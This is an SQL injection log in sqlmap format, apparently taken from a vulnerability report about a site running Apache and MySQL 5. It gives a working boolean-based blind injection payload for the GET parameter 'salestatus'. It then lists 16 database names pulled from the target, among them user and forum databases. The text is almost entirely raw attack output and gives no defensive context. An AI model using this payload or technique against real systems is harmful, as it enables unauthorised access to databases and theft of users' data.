 Place: GET
Parameter: salestatus
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: salestatus=3' AND 4370=4370 AND 'Xlce'='Xlce
---
[19:37:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[19:37:58] [INFO] fetching database names
[19:37:58] [INFO] fetching number of databases
[19:37:58] [INFO] resumed: 16
[19:37:58] [INFO] resumed: information_schema
[19:37:58] [INFO] resumed: ecard
[19:37:58] [INFO] resumed: fesco
[19:37:58] [INFO] resumed: house
[19:37:58] [INFO] resumed: house_forum
[19:37:58] [INFO] resumed: house_sort
[19:37:58] [INFO] resumed: house_users
[19:37:58] [INFO] resumed: houseinfo
[19:37:58] [INFO] resumed: job
[19:37:58] [INFO] resumed: mysql
[19:37:58] [INFO] resumed: mysql_identity
[19:37:58] [INFO] resumed: sitemap
[19:37:58] [INFO] resumed: test
[19:37:58] [INFO] resumed: villa
[19:37:58] [INFO] resumed: yaohao
[19:37:58] [INFO] resumed: zodiac